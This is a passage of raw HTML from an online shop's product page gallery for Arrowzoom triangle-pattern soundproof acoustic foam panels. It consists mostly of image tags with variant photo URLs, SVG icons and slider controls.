</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339472843040"> <span class="visually-hidden"> Open media 20 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339487490336" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339487490336" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339487490336"> <span class="visually-hidden"> Open media 21 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 13" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 14" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 15" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 16" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 17" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 18" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 19" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 20" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 21" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339435225376" data-media-position="1" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339435258144" data-media-position="2" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339435880736" data-media-position="3" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339436470560" data-media-position="4" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339436699936" data-media-position="5" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339436765472" data-media-position="6" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339450626336" data-media-position="7" 